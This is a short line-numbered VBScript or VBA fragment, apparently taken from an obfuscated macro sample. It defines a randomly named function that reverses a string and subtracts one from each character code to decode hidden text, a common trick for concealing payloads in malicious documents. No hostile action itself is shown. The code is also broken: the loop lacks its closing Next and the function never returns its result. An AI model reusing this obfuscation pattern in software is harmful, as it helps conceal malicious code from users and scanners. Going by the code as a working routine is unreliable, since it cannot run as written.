 28 Function JGVDHlbKUIKYUGkgjHVF(onci)
29
30 Dim nyGvhnyUiuy
31 Dim AllUsersProfile
32 Dim UYGKkugyhj
33
34 onci = StrReverse(onci)
35 For UYGKkugyhj = 1 To Len(onci)
36 nyGvhnyUiuy = Mid(onci, UYGKkugyhj, 1)
37
38 AllUsersProfile = AllUsersProfile & Chr(AscW(nyGvhnyUiuy) - 1)
39
40 End Function